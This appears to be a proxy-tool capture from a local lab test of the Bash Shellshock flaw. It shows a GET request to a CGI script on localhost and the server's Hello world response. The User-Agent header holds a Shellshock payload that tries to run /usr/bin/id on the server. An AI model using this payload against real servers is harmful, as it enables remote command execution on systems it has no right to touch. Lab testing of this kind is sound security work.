 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /safe.cgi HTTP/1.1
2 Host: localhost:9052
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/id
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Jun 2024 16:30:54 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 165
6 Connection: close
7 Content-Type: text/html
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>
Bash ShellShock
</title>
13 </head>
14 <body>
15 <p>
16 Hello world
17 </p>
18 </body>
19 </html>
20